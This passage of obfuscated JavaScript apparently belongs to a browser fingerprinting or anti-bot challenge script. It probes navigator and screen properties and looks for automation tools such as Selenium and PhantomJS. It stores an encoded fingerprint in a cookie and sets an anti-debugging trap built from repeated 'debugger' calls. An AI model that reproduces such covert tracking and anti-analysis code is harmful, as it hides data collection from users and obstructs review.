_0x844068=0x0;_0x844068<_0xe6d1c6['\x6c\x65\x6e\x67\x74\x68'];_0x844068++){_0x952606['\x70\x75\x73\x68'](_0x844068);}var _0xa3bed6=_0x952606.map(function(_0xb783db){return (_0x952606[_0xb783db]%_0x245fd5)?'':_0xe6d1c6[_0xb783db];})['\x6a\x6f\x69\x6e']('');var _0x401d29=_0x952606.map(function(_0x76e6b0){return (_0x952606[_0x76e6b0]%_0x245fd5)?_0xe6d1c6[_0x76e6b0]:'';})['\x6a\x6f\x69\x6e']('');var _0xc02c6b=[];for(var _0xc6c9b2=0x0;_0xc6c9b2<_0xa3bed6['\x6c\x65\x6e\x67\x74\x68']+_0x401d29['\x6c\x65\x6e\x67\x74\x68'];_0xc6c9b2++){_0xc02c6b['\x70\x75\x73\x68'](_0xc6c9b2);}var _0xbdbb91=_0xc02c6b.map(function(_0xd39eb3){return _0xd39eb3%_0x245fd5==_0x9868df?_0xa3bed6[_0xd39eb3/_0x245fd5]:_0x401d29[_0xd39eb3/_0x245fd5|_0x9868df];})['\x6a\x6f\x69\x6e']('');var _0x49468b=_0x5764('0x4f', _0x6c528a);var _0x3b62c6=_0x49d381[_0x5764('0x50', '\x79\x34\x36\x38')]();var _0x384801='';for(var _0x3c96aa=0x0;_0x2a077e[_0x5764('0x51', '\x35\x73\x63\x69')](_0x3c96aa,_0x49468b[_0x5764('0x52', '\x4a\x71\x57\x34')]);_0x3c96aa++){_0x384801+=_0x2a077e[_0x5764('0x53', '\x28\x34\x34\x49')](_0x49468b[_0x5764('0x54', '\x4b\x55\x58\x43')](_0x3c96aa),_0x3b62c6[_0x5764('0x55', '\x57\x53\x61\x50')](_0x2a077e[_0x5764('0x56', '\x36\x52\x4a\x6d')](_0x3c96aa,_0x3b62c6[_0x5764('0x57', '\x53\x75\x53\x23')])))[_0x5764('0x58', '\x41\x57\x29\x39')](0x10);}_0x2a077e[_0x5764('0x59', '\x79\x34\x36\x38')](_0x76299d);_0x7645[_0x5764('0x5a', '\x38\x28\x30\x21')](_0x2a077e[_0x5764('0x5b', '\x4c\x63\x4d\x53')](btoa,_0x2545ba));_0x23888f=_0x2a077e[_0x5764('0x5c', '\x56\x6c\x6e\x50')](btoa,_0x2a077e[_0x5764('0x5d', '\x29\x5b\x77\x36')](_0x2a077e[_0x5764('0x5e', '\x4b\x55\x58\x43')](_0x2a077e[_0x5764('0x5f', '\x44\x6e\x4b\x4a')](_0x2a077e[_0x5764('0x60', '\x79\x68\x50\x52')](_0x2a077e[_0x5764('0x61', '\x42\x62\x33\x5d')](_0x5764,_0x2a077e[_0x5764('0x62', '\x6e\x6f\x4e\x4f')](_0x7645[_0x5764('0x63', '\x56\x6c\x6e\x50')],0x1),_0x49468b[_0x5764('0x64', '\x37\x76\x24\x75')](0x0,0x5)),_0x5764('0x65', '\x78\x67\x79\x5d')),_0x3b62c6),_0x5764('0x66', '\x5b\x75\x62\x73')),_0x384801));_0x7645[_0x5764('0x67', '\x37\x76\x24\x75')]();_0x2a077e[_0x5764('0x68', '\x4a\x71\x57\x34')](_0x31200d,_0x5764('0x69', '\x23\x39\x5e\x46'),_0x23888f,0x14);}function _0x4d0c1f(_0x5c4e43){var _0x26b6cb=0x0;for(var _0x12f117=0x0;_0x2a077e[_0x5764('0x6a', '\x26\x69\x37\x4d')](_0x12f117,_0x5c4e43[_0x5764('0x6b', '\x79\x34\x36\x38')]);_0x12f117++){_0x26b6cb+=_0x5c4e43[_0x5764('0x6c', '\x52\x66\x67\x28')](_0x12f117);}_0x2a077e[_0x5764('0x6d', '\x38\x28\x30\x21')](_0x76299d);return _0x26b6cb;}function _0x31200d(_0x29eafc,_0x4abc16,_0x2c4304){var _0x58eb50={'\x70\x61\x63':function _0x292618(_0x2337c4,_0xd996c){return _0x2337c4+_0xd996c;},'\x52\x49\x6d':function _0x5cd503(_0x5b155d,_0x39b673){return _0x5b155d*_0x39b673;},'\x7a\x63\x6b':function _0x11880d(_0x53e760,_0x26bb5f){return _0x53e760-_0x26bb5f;}};var _0x5ea7b0=_0x5764('0x6e', '\x4b\x53\x6d\x41')[_0x5764('0x6f', '\x56\x6c\x6e\x50')]('\x7c'),_0x97f1f=0x0;while(!![]){switch(_0x5ea7b0[_0x97f1f++]){case'\x30':if(_0x2c4304){var _0x387cd3=new _0x1a92e2[_0x5764('0x70', '\x42\x62\x33\x5d')]();_0x387cd3[_0x5764('0x71', '\x33\x39\x5e\x64')](_0x58eb50[_0x5764('0x72', '\x29\x56\x4a\x57')](_0x387cd3[_0x5764('0x73', '\x4b\x55\x58\x43')](),_0x58eb50[_0x5764('0x74', '\x33\x39\x5e\x64')](_0x2c4304,0x3e8)));var _0x21eb7e=_0x58eb50[_0x5764('0x75', '\x70\x52\x4d\x58')](_0x5764('0x76', '\x37\x76\x24\x75'),_0x387cd3[_0x5764('0x77', '\x37\x76\x24\x75')]());}continue;case'\x31':while(--_0x51bf00){_0x405256=_0x405256[_0x5764('0x78', '\x43\x37\x2a\x45')](0x1)+_0x405256[0x0];}continue;case'\x32':while(--_0x204b54){_0x11beb7=_0x11beb7[_0x5764('0x79', '\x29\x68\x46\x4a')](0x1)+_0x11beb7[0x0];}continue;case'\x33':var _0x204b54=_0x58eb50[_0x5764('0x7a', '\x52\x66\x67\x28')](_0x405256[_0x5764('0x45', '\x68\x4e\x5e\x26')],0x2);continue;case'\x34':_0x1806f9[_0x5764('0x7b', '\x68\x4e\x5e\x26')]=_0x58eb50[_0x5764('0x7c', '\x67\x68\x79\x76')](_0x58eb50[_0x5764('0x7d', '\x6b\x35\x5b\x28')](_0x58eb50[_0x5764('0x7e', '\x33\x39\x5e\x64')](_0x29eafc,'\x3d'),_0x4abc16),_0x21eb7e)+_0x5764('0x7f', '\x6b\x35\x5b\x28');continue;case'\x35':var _0x11beb7=_0x405256;continue;case'\x36':var _0x405256=_0x5764('0x80', '\x28\x34\x34\x49');continue;case'\x37':var _0x21eb7e='';continue;case'\x38':var _0x51bf00=0x4;continue;}break;}}function _0x490976(){function _0x35086f(_0x1b270d){if(_0x2a077e[_0x5764('0x81', '\x45\x71\x68\x77')](_0x2a077e[_0x5764('0x82', '\x21\x51\x66\x50')]('',_0x2a077e[_0x5764('0x83', '\x68\x4e\x5e\x26')](_0x1b270d,_0x1b270d))[_0x5764('0x84', '\x26\x69\x37\x4d')],0x1)||_0x2a077e[_0x5764('0x85', '\x36\x52\x4a\x6d')](_0x2a077e[_0x5764('0x86', '\x4c\x44\x26\x74')](_0x1b270d,0x14),0x0)){(function(){}[_0x5764('0x87', '\x53\x75\x53\x23')](_0x5764('0x88', '\x52\x66\x67\x28'))());}else{(function(){}[_0x5764('0x89', '\x36\x52\x4a\x6d')](_0x5764('0x8a', '\x53\x75\x53\x23'))());}return _0x2a077e[_0x5764('0x8b', '\x2a\x6b\x69\x5b')](_0x35086f,++_0x1b270d);}try{return _0x2a077e[_0x5764('0x8c', '\x71\x70\x33\x6d')](_0x35086f,0x0);}catch(_0x4f431e){}};function _0x76299d(){if(_0x2a077e[_0x5764('0x8d', '\x6b\x35\x5b\x28')](_0x2a077e[_0x5764('0x8e', '\x5e\x77\x40\x34')](new _0x1a92e2[_0x5764('0x8f', '\x26\x69\x37\x4d')]()[_0x5764('0x90', '\x6b\x35\x5b\x28')](),_0x18634f),0x1f4)){_0x2a077e[_0x5764('0x91', '\x4e\x52\x7a\x53')](_0x490976);}}function _0x2a3e97(_0x48e5e3){var _0x36b3e9={'\x67\x62\x44':function _0x4cd3e8(_0x424295,_0x3cbc92){return _0x424295<_0x3cbc92;},'\x68\x74\x58':function _0x35e7cd(_0x50774f,_0x45304d){return _0x50774f<_0x45304d;},'\x47\x76\x6d':function _0x4f290b(_0x3e5e1a,_0x4ea25d){return _0x3e5e1a<_0x4ea25d;},'\x6e\x66\x59':function _0x17b48c(_0x22808f,_0xeb30f0){return _0x22808f!==_0xeb30f0;},'\x71\x45\x58':function _0x3825f7(_0x2a3a98,_0x1fb433){return _0x2a3a98(_0x1fb433);},'\x52\x43\x6c':function _0x4b8929(_0x252202,_0x3a6c13){return _0x252202+_0x3a6c13;},'\x49\x4d\x50':function _0x48c1dc(_0x52d328,_0x2a16e3){return _0x52d328+_0x2a16e3;},'\x65\x6f\x4c':function _0xa990ac(_0xb12f7b,_0x50bb9d){return _0xb12f7b(_0x50bb9d);},'\x7a\x54\x4e':function _0x1e1aab(_0x593a88,_0x469f73){return _0x593a88===_0x469f73;},'\x6c\x4d\x6b':function _0x164a10(_0x57f43c,_0x45294e){return _0x57f43c(_0x45294e);},'\x73\x51\x41':function _0x5cb44c(_0x151e87,_0x1d0643){return _0x151e87+_0x1d0643;},'\x42\x44\x62':function _0xdf90c1(_0x2f99b4,_0x36d465){return _0x2f99b4(_0x36d465);},'\x74\x6d\x6a':function _0x3ae920(_0x5494a4,_0x1b89a4){return _0x5494a4+_0x1b89a4;},'\x66\x6e\x47':function _0x374274(_0x45dd14,_0xf77638){return _0x45dd14==_0xf77638;},'\x6b\x7a\x65':function _0x199b95(_0x20c382,_0x4f793a){return _0x20c382===_0x4f793a;},'\x57\x57\x65':function _0x2e5c87(_0x123d33,_0x12dca6){return _0x123d33===_0x12dca6;},'\x75\x71\x4c':function _0x325f8d(_0x2c0e1b,_0x4ab30e){return _0x2c0e1b(_0x4ab30e);},'\x75\x77\x7a':function _0x12b3f6(_0x2acfc1,_0x4d8f80){return _0x2acfc1+_0x4d8f80;},'\x6a\x6e\x65':function _0xe6424b(_0x581e53,_0x2cfaf5){return _0x581e53+_0x2cfaf5;},'\x6e\x4e\x54':function _0x462c21(_0x909b91,_0xf2f8bf){return _0x909b91===_0xf2f8bf;},'\x70\x4e\x56':function _0x3bee4a(_0x246543,_0x1619ad){return _0x246543(_0x1619ad);},'\x55\x49\x61':function _0x334b94(_0x2bc157,_0x3e8968){return _0x2bc157+_0x3e8968;},'\x56\x4d\x79':function _0x13d0f6(_0x36bc9e,_0x4300b4){return _0x36bc9e+_0x4300b4;},'\x76\x48\x68':function _0x159e76(_0xabb490,_0x2c1691){return _0xabb490+_0x2c1691;},'\x76\x68\x66':function _0x47739d(_0x423012,_0x463610){return _0x423012+_0x463610;},'\x79\x41\x46':function _0x534445(_0x54f6e4){return _0x54f6e4();}};var _0x3d5d10=_0x5764('0x92', '\x66\x58\x31\x41')[_0x5764('0x93', '\x41\x57\x29\x39')]('\x7c'),_0x489607=0x0;while(!![]){switch(_0x3d5d10[_0x489607++]){case'\x30':return _0x16b379[_0x5764('0x94', '\x23\x39\x5e\x46')]();continue;case'\x31':var _0x54d421=_0x5764('0x95', '\x5d\x23\x5a\x33');continue;case'\x32':var _0x1490b1='';continue;case'\x33':for(var _0x4d1861=0x2;_0x36b3e9[_0x5764('0x96', '\x42\x62\x33\x5d')](_0x4d1861,_0x54d421[_0x5764('0xc', '\x29\x5b\x77\x36')]);_0x4d1861++){_0x347c60+=_0x54d421[_0x4d1861];}continue;case'\x34':var _0x347c60='';continue;case'\x35':for(var _0xf617e6=0x0;_0x36b3e9[_0x5764('0x97', '\x79\x34\x36\x38')](_0xf617e6,0x2);_0xf617e6++){_0x1490b1+=_0x54d421[_0xf617e6];}continue;case'\x36':var _0x16b379=new Array();continue;case'\x37':var _0x1d7383='';continue;case'\x38':for(var _0x23329f=0x0;_0x36b3e9[_0x5764('0x98', '\x70\x52\x4d\x58')](_0x23329f,_0x48e5e3[_0x5764('0x99', '\x44\x6e\x4b\x4a')]);_0x23329f++){var _0x168c19=_0x48e5e3[_0x23329f][0x0];var _0x2aadcd=_0x48e5e3[_0x23329f][0x2];switch(_0x48e5e3[_0x23329f][0x1]){case _0x5764('0x9a', '\x70\x52\x4d\x58'):try{if(_0x36b3e9[_0x5764('0x9b', '\x21\x51\x66\x50')](typeof _0x2aadcd(),_0x5764('0x9c', '\x42\x62\x33\x5d'))){_0x16b379[_0x16b379[_0x5764('0x9d', '\x52\x66\x67\x28')]]=_0x36b3e9[_0x5764('0x9e', '\x57\x53\x61\x50')](_0x345539,_0x36b3e9[_0x5764('0x9f', '\x52\x66\x67\x28')](_0x168c19,_0x5764('0xa0', '\x71\x70\x33\x6d')));}else{_0x16b379[_0x16b379[_0x5764('0xa1', '\x43\x37\x2a\x45')]]=_0x36b3e9[_0x5764('0xa2', '\x7a\x66\x46\x31')](_0x345539,_0x36b3e9[_0x5764('0xa3', '\x4c\x63\x4d\x53')](_0x168c19,_0x5764('0xa4', '\x42\x62\x33\x5d')));}}catch(_0x5f4b2e){_0x16b379[_0x16b379[_0x5764('0xa5', '\x28\x34\x34\x49')]]=_0x36b3e9[_0x5764('0xa6', '\x35\x73\x63\x69')](_0x345539,_0x36b3e9[_0x5764('0xa7', '\x4a\x71\x57\x34')](_0x168c19,_0x5764('0xa8', '\x66\x58\x31\x41')));}break;case _0x5764('0xa9', '\x4b\x55\x58\x43'):try{try{_0x1d7383=_0x2aadcd();if(typeof _0x1d7383===_0x5764('0xaa', '\x4b\x55\x58\x43')){_0x16b379[_0x16b379[_0x5764('0x45', '\x68\x4e\x5e\x26')]]=_0x36b3e9[_0x5764('0xab', '\x6e\x6f\x4e\x4f')](_0x345539,_0x168c19+_0x5764('0xac', '\x69\x61\x69\x57'));}else if(_0x36b3e9[_0x5764('0xad', '\x45\x71\x68\x77')](_0x1d7383,null)){_0x16b379[_0x16b379[_0x5764('0xae', '\x49\x63\x72\x34')]]=_0x36b3e9[_0x5764('0xaf', '\x4b\x55\x58\x43')](_0x345539,_0x36b3e9[_0x5764('0xb0', '\x53\x75\x53\x23')](_0x168c19,_0x5764('0xb1', '\x5b\x75\x62\x73')));}else{_0x16b379[_0x16b379[_0x5764('0xb2', '\x41\x57\x29\x39')]]=_0x345539(_0x36b3e9[_0x5764('0xb3', '\x26\x64\x49\x2a')](_0x36b3e9[_0x5764('0xb4', '\x79\x34\x36\x38')](_0x168c19,'\x3d'),_0x1d7383[_0x5764('0xb5', '\x42\x69\x39\x77')]()));}}catch(_0x1c93e6){_0x16b379[_0x16b379[_0x5764('0xb6', '\x42\x77\x6f\x33')]]=_0x36b3e9[_0x5764('0xb7', '\x71\x70\x33\x6d')](_0x345539,_0x36b3e9[_0x5764('0xb8', '\x4b\x53\x6d\x41')](_0x168c19,_0x5764('0xb9', '\x57\x53\x61\x50')));break;}break;}catch(_0x35caca){_0x16b379[_0x16b379[_0x5764('0xb6', '\x42\x77\x6f\x33')]]=_0x36b3e9[_0x5764('0xba', '\x4b\x55\x58\x43')](_0x345539,_0x36b3e9[_0x5764('0xbb', '\x42\x62\x33\x5d')](_0x168c19+'\x3d',_0x35caca));}break;case _0x5764('0xbc', '\x4a\x71\x57\x34'):try{var _0x3951fa=[];try{_0x35014d=_0x3951fa[_0x5764('0xbd', '\x6e\x6f\x4e\x4f')]('\x69');}catch(_0x55139a){_0x16b379[_0x16b379[_0x5764('0xbe', '\x74\x54\x4a\x58')]]=_0x36b3e9[_0x5764('0xbf', '\x4c\x63\x4d\x53')](_0x345539,_0x5764('0xc0', '\x23\x39\x5e\x46'));break;}try{var _0x59c197=_0x346577[_0x5764('0xc1', '\x23\x39\x5e\x46')][_0x5764('0xae', '\x49\x63\x72\x34')];if(_0x36b3e9[_0x5764('0xc2', '\x79\x68\x50\x52')](_0x59c197,0x0)||_0x59c197==null){_0x16b379[_0x16b379[_0x5764('0x37', '\x5d\x23\x5a\x33')]]=_0x345539(_0x5764('0xc3', '\x38\x28\x30\x21'));break;}}catch(_0x5e64fa){_0x16b379[_0x16b379[_0x5764('0xc4', '\x33\x39\x5e\x64')]]=_0x36b3e9[_0x5764('0xc5', '\x56\x6c\x6e\x50')](_0x345539,_0x5764('0xc6', '\x78\x67\x79\x5d'));break;}for(var _0x35014d=0x0;_0x35014d<_0x346577[_0x5764('0xc1', '\x23\x39\x5e\x46')][_0x5764('0xc', '\x29\x5b\x77\x36')];_0x35014d++){var _0x325b51=_0x5764('0xc7', '\x4f\x32\x61\x42')[_0x5764('0x35', '\x35\x73\x63\x69')]('\x7c'),_0x2f1d71=0x0;while(!![]){switch(_0x325b51[_0x2f1d71++]){case'\x30':if(_0x36b3e9[_0x5764('0xc8', '\x28\x34\x34\x49')](_0x3951fa[_0x5764('0xc9', '\x78\x67\x79\x5d')](_0x212c07),0x0)){_0x3951fa[_0x5764('0xca', '\x66\x58\x31\x41')](_0x212c07);}continue;case'\x31':var _0x212c07=_0x5764('0xcb', '\x37\x76\x24\x75');continue;case'\x32':if(_0x36b3e9[_0x5764('0xcc', '\x33\x39\x5e\x64')](typeof _0x450bd9,_0x5764('0xcd', '\x4b\x53\x6d\x41'))){_0x212c07=_0x5764('0xce', '\x21\x51\x66\x50');}else if(_0x450bd9[_0x5764('0xcf', '\x78\x67\x79\x5d')]('\x2e')[_0x5764('0x9d', '\x52\x66\x67\x28')]>0x1){_0x212c07=_0x450bd9[_0x5764('0xd0', '\x4c\x63\x4d\x53')]('\x2e')[_0x5764('0xd1', '\x38\x28\x30\x21')]();}continue;case'\x33':var _0x450bd9=_0x346577[_0x5764('0xd2', '\x26\x69\x37\x4d')][_0x35014d][_0x5764('0xd3', '\x4c\x63\x4d\x53')];continue;case'\x34':if(_0x36b3e9[_0x5764('0xd4', '\x7a\x66\x46\x31')](typeof _0x346577[_0x5764('0xd5', '\x4e\x52\x7a\x53')][_0x35014d],_0x5764('0xd6', '\x29\x59\x35\x30'))){_0x16b379[_0x16b379[_0x5764('0x52', '\x4a\x71\x57\x34')]]=_0x345539(_0x5764('0xd7', '\x4a\x71\x57\x34'));break;}continue;}break;}}for(var _0x35014d=0x0;_0x36b3e9[_0x5764('0xd8', '\x4f\x32\x61\x42')](_0x35014d,_0x3951fa[_0x5764('0x4d', '\x4c\x44\x26\x74')]);_0x35014d++){_0x16b379[_0x16b379[_0x5764('0xd9', '\x35\x73\x63\x69')]]=_0x36b3e9[_0x5764('0xda', '\x68\x4e\x5e\x26')](_0x345539,_0x36b3e9[_0x5764('0xdb', '\x4b\x53\x6d\x41')](_0x5764('0xdc', '\x71\x70\x33\x6d'),_0x3951fa[_0x35014d]));}}catch(_0x3bf195){_0x16b379[_0x16b379[_0x5764('0xdd', '\x4e\x52\x7a\x53')]]=_0x36b3e9[_0x5764('0xde', '\x45\x71\x68\x77')](_0x345539,_0x36b3e9[_0x5764('0xdf', '\x4e\x52\x7a\x53')](_0x5764('0xe0', '\x57\x53\x61\x50'),_0x3bf195));}break;case _0x5764('0xe1', '\x29\x5b\x77\x36'):if(_0x36b3e9[_0x5764('0xe2', '\x78\x67\x79\x5d')](_0x168c19,_0x5764('0xe3', '\x74\x54\x4a\x58'))){try{var _0x4c6784='';var _0x4f794d=navigator[_0x5764('0xe4', '\x42\x69\x39\x77')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xe5', '\x38\x28\x30\x21')](_0x4f794d)){_0x4c6784=_0x5764('0xe6', '\x45\x71\x68\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xe7', '\x4e\x52\x7a\x53')](_0x4f794d)){_0x4c6784=_0x5764('0xe8', '\x28\x34\x34\x49');}else{_0x4c6784=_0x5764('0xe9', '\x26\x64\x49\x2a');}_0x16b379[_0x16b379[_0x5764('0xc', '\x29\x5b\x77\x36')]]=_0x36b3e9[_0x5764('0xea', '\x29\x59\x35\x30')](_0x345539,_0x36b3e9[_0x5764('0xeb', '\x79\x34\x36\x38')](_0x36b3e9[_0x5764('0xec', '\x5b\x75\x62\x73')](_0x168c19,'\x3d'),_0x4c6784));}catch(_0x88cd6){_0x16b379[_0x16b379[_0x5764('0xed', '\x6e\x6f\x4e\x4f')]]=_0x36b3e9[_0x5764('0xee', '\x42\x77\x6f\x33')](_0x345539,_0x36b3e9[_0x5764('0xef', '\x21\x51\x66\x50')](_0x36b3e9[_0x5764('0xf0', '\x5e\x77\x40\x34')](_0x168c19,_0x5764('0xb9', '\x57\x53\x61\x50')),_0x88cd6[_0x5764('0xf1', '\x74\x54\x4a\x58')]()));}}break;}_0x36b3e9[_0x5764('0xf2', '\x43\x37\x2a\x45')](_0x76299d);}continue;}break;}}var _0x1d54bd=[[_0x5764('0xf3', '\x49\x63\x72\x34'),_0x5764('0xf4', '\x71\x70\x33\x6d'),function(){return navigator;}],[_0x5764('0xf5', '\x79\x34\x36\x38'),_0x5764('0xf6', '\x29\x56\x4a\x57'),function(){return navigator[_0x5764('0xf7', '\x53\x75\x53\x23')];}],[_0x5764('0xf8', '\x78\x67\x79\x5d'),_0x5764('0xf9', '\x28\x34\x34\x49'),function(){return navigator[_0x5764('0xfa', '\x78\x67\x79\x5d')];}],[_0x5764('0xfb', '\x79\x68\x50\x52'),_0x5764('0xfc', '\x57\x53\x61\x50'),function(){return _0x2a077e[_0x5764('0xfd', '\x68\x4e\x5e\x26')](navigator[_0x5764('0xfe', '\x79\x68\x50\x52')][_0x5764('0xa1', '\x43\x37\x2a\x45')],0x0);}],[_0x5764('0xff', '\x29\x56\x4a\x57'),_0x5764('0x100', '\x2a\x6b\x69\x5b'),function(){return navigator[_0x5764('0x101', '\x71\x70\x33\x6d')];}],[_0x5764('0x102', '\x5e\x77\x40\x34'),_0x5764('0x103', '\x26\x64\x49\x2a'),function(){return navigator[_0x5764('0x104', '\x5d\x23\x5a\x33')];}],[_0x5764('0x105', '\x26\x64\x49\x2a'),_0x5764('0x106', '\x4c\x63\x4d\x53'),function(){}],[_0x5764('0x107', '\x70\x52\x4d\x58'),_0x5764('0x108', '\x5e\x77\x40\x34'),function(){var _0x4daf47=ActiveXObject;return _0x4daf47;}],[_0x5764('0x109', '\x4f\x32\x61\x42'),_0x5764('0x10a', '\x4e\x52\x7a\x53'),function(){var _0x3d01d6=webkitURL;return _0x3d01d6;}],[_0x5764('0x10b', '\x78\x67\x79\x5d'),_0x5764('0x10c', '\x5b\x75\x62\x73'),function(){var _0x20e3e5=_phantom;return _0x20e3e5;}],[_0x5764('0x10d', '\x78\x67\x79\x5d'),_0x5764('0x10e', '\x53\x75\x53\x23'),function(){var _0x2a4b90=callPhantom;return _0x2a4b90;}],[_0x5764('0x10f', '\x41\x57\x29\x39'),_0x5764('0x110', '\x69\x61\x69\x57'),function(){var _0x1758e1=chrome;return _0x1758e1;}],[_0x5764('0x111', '\x45\x71\x68\x77'),_0x5764('0x112', '\x4c\x44\x26\x74'),function(){var _0x32596f=yandex;return _0x32596f;}],[_0x5764('0x113', '\x67\x68\x79\x76'),_0x5764('0xf4', '\x71\x70\x33\x6d'),function(){var _0x518df8=opera;return _0x518df8;}],[_0x5764('0x114', '\x56\x6c\x6e\x50'),_0x5764('0x115', '\x74\x54\x4a\x58'),function(){var _0x33e465=opr;return _0x33e465;}],[_0x5764('0x116', '\x41\x57\x29\x39'),_0x5764('0x117', '\x4b\x53\x6d\x41'),function(){var _0x591fd2=safari;return _0x591fd2;}],[_0x5764('0x118', '\x66\x58\x31\x41'),_0x5764('0x119', '\x26\x69\x37\x4d'),function(){var _0x491727=awesomium;return _0x491727;}],[_0x5764('0x11a', '\x78\x67\x79\x5d'),_0x5764('0x11b', '\x36\x52\x4a\x6d'),function(){var _0x4bbb52=puffinDevice;return _0x4bbb52;}],[_0x5764('0x11c', '\x38\x28\x30\x21'),_0x5764('0x11d', '\x42\x69\x39\x77'),function(){var _0xb78572=__nightmare;return _0xb78572;}],[_0x5764('0x11e', '\x5d\x23\x5a\x33'),_0x5764('0x11f', '\x5d\x23\x5a\x33'),function(){var _0x342555=domAutomation;return _0x342555;}],[_0x5764('0x120', '\x29\x59\x35\x30'),_0x5764('0x121', '\x57\x53\x61\x50'),function(){var _0x3c5c8d=domAutomationController;return _0x3c5c8d;}],[_0x5764('0x122', '\x29\x5b\x77\x36'),_0x5764('0x123', '\x66\x58\x31\x41'),function(){var _0x57e488=_Selenium_IDE_Recorder;return _0x57e488;}],[_0x5764('0x124', '\x29\x56\x4a\x57'),_0x5764('0x125', '\x26\x64\x49\x2a'),function(){return document[_0x5764('0x126', '\x4c\x63\x4d\x53')];}],[_0x5764('0x127', '\x44\x6e\x4b\x4a'),_0x5764('0x128', '\x43\x37\x2a\x45'),function(){return document[_0x5764('0x129', '\x68\x4e\x5e\x26')];}],[_0x5764('0x12a', '\x36\x52\x4a\x6d'),_0x5764('0x115', '\x74\x54\x4a\x58'),function(){return process[_0x5764('0x12b', '\x45\x71\x68\x77')];}],[_0x5764('0x12c', '\x29\x68\x46\x4a'),_0x5764('0x112', '\x4c\x44\x26\x74'),function(){return global[_0x5764('0x12d', '\x4c\x63\x4d\x53')];}],[_0x5764('0x12e', '\x42\x69\x39\x77'),_0x5764('0x12f', '\x29\x68\x46\x4a'),function(){return global[_0x5764('0x130', '\x6b\x35\x5b\x28')];}],[_0x5764('0x131', '\x78\x67\x79\x5d'),_0x5764('0x132', '\x6e\x6f\x4e\x4f'),function(){return WebAssembly;}],[_0x5764('0x133', '\x66\x58\x31\x41'),_0x5764('0x134', '\x79\x68\x50\x52'),function(){return require('\x66\x73');}],[_0x5764('0x135', '\x45\x71\x68\x77'),_0x5764('0x136', '\x4f\x32\x61\x42'),function(){return _0x2a077e[_0x5764('0x137', '\x43\x37\x2a\x45')](globalThis,global);}],[_0x5764('0x138', '\x57\x53\x61\x50'),_0x5764('0x139', '\x29\x68\x46\x4a'),function(){return window[_0x5764('0xb5', '\x42\x69\x39\x77')]();}],[_0x5764('0x13a', '\x68\x4e\x5e\x26'),_0x5764('0x13b', '\x42\x77\x6f\x33'),function(){return navigator[_0x5764('0x13c', '\x52\x66\x67\x28')];}],[_0x5764('0x13d', '\x2a\x6b\x69\x5b'),_0x5764('0x11f', '\x5d\x23\x5a\x33'),function(){return navigator[_0x5764('0x13e', '\x35\x73\x63\x69')];}],[_0x5764('0x13f', '\x57\x53\x61\x50'),_0x5764('0x134', '\x79\x68\x50\x52'),function(){return navigator[_0x5764('0x140', '\x35\x73\x63\x69')];}],[_0x5764('0x141', '\x6b\x35\x5b\x28'),_0x5764('0xfc', '\x57\x53\x61\x50'),function(){return _0x2a077e[_0x5764('0x142', '\x44\x6e\x4b\x4a')](navigator[_0x5764('0x143', '\x69\x61\x69\x57')],'\x43');}],[_0x5764('0x144', '\x28\x34\x34\x49'),_0x5764('0xfc', '\x57\x53\x61\x50'),function(){window[_0x5764('0x145', '\x29\x59\x35\x30')]=Object[_0x5764('0x146', '\x29\x68\x46\x4a')](window);return window[_0x5764('0x147', '\x6b\x35\x5b\x28')][_0x5764('0x148', '\x69\x61\x69\x57')];}],[_0x5764('0x149', '\x57\x53\x61\x50'),_0x5764('0xa9', '\x4b\x55\x58\x43'),function(){return _0x2a077e[_0x5764('0x2c', '\x37\x76\x24\x75')](window[_0x5764('0x14a', '\x35\x73\x63\x69')],0x0);}],[_0x5764('0x14b', '\x7a\x66\x46\x31'),_0x5764('0x14c', '\x42\x77\x6f\x33'),function(){return _0x2a077e[_0x5764('0x14d', '\x4c\x44\x26\x74')](window[_0x5764('0x14e', '\x4c\x63\x4d\x53')],0x0);}],[_0x5764('0x14f', '\x29\x68\x46\x4a'),_0x5764('0x150', '\x42\x62\x33\x5d'),function(){return window[_0x5764('0x151', '\x79\x68\x50\x52')];}],[_0x5764('0x152', '\x79\x34\x36\x38'),_0x5764('0x153', '\x4e\x52\x7a\x53'),function(){return window[_0x5764('0x154', '\x67\x68\x79\x76')][_0x5764('0x155', '\x28\x34\x34\x49')]();}],[_0x5764('0x156', '\x57\x53\x61\x50'),_0x5764('0x157', '\x21\x51\x66\x50'),function(){return _0x2a077e[_0x5764('0x158', '\x52\x66\x67\x28')](Boolean,_0x2a077e[_0x5764('0x159', '\x53\x75\x53\x23')](typeof process,_0x5764('0x15a', '\x6e\x6f\x4e\x4f'))&&process[_0x5764('0x15b', '\x69\x61\x69\x57')]&&process[_0x5764('0x15c', '\x21\x51\x66\x50')][_0x5764('0x15d', '\x4f\x32\x61\x42')]);}],[_0x5764('0x15e', '\x4f\x32\x61\x42'),_0x5764('0x15f', '\x52\x66\x67\x28'),function(){return document[_0x5764('0x160', '\x29\x5b\x77\x36')];}],[_0x5764('0x161', '\x52\x66\x67\x28'),_0x5764('0x162', '\x29\x5b\x77\x36'),function(){return eval[_0x5764('0x163', '\x29\x68\x46\x4a')]()[_0x5764('0x4d', '\x4c\x44\x26\x74')];}],[_0x5764('0x164', '\x5b\x75\x62\x73'),_0x5764('0x165', '\x70\x52\x4d\x58'),function(){return navigator[_0x5764('0x166', '\x67\x68\x79\x76')][_0x5764('0x167', '\x35\x73\x63\x69')];}],[_0x5764('0x168', '\x29\x59\x35\x30'),_0x5764('0x169', '\x28\x34\x34\x49'),function(){return deviceType;}],[_0x5764('0x16a', '\x38\x28\x30\x21'),_0x5764('0x16b', '\x4a\x71\x57\x34'),function(){return screen[_0x5764('0x16c', '\x43\x37\x2a\x45')];}],[_0x5764('0x16d', '\x36\x52\x4a\x6d'),_0x5764('0x16e', '\x42\x62\x33\x5d'),function(){return screen[_0x5764('0x16f', '\x67\x68\x79\x76')];}],[_0x5764('0x170', '\x29\x5b\x77\x36'),_0x5764('0x10c', '\x5b\x75\x62\x73'),function(){var _0x14d7de=eoapi;return _0x14d7de;}],[_0x5764('0x171', '\x29\x68\x46\x4a'),_0x5764('0x172', '\x78\x67\x79\x5d'),function(){var _0x2730f9=eoapi_VerifyThis;return _0x2730f9;}],[_0x5764('0x173', '\x26\x69\x37\x4d'),_0x5764('0x174', '\x4b\x55\x58\x43'),function(){var _0x1842b7=eoapi_extInvoke;return _0x1842b7;}],[_0x5764('0x175', '\x42\x77\x6f\x33'),_0x5764('0x134', 